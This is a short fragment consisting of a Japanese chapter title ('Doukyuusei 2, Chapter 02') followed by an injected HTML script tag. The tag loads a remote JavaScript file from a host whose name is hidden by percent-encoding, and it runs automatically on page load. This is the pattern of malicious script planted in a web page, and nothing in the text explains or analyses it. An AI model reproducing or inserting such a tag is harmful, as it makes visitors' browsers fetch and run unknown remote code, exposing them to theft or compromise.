 同級生2 第02章「初夏雨上がり」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>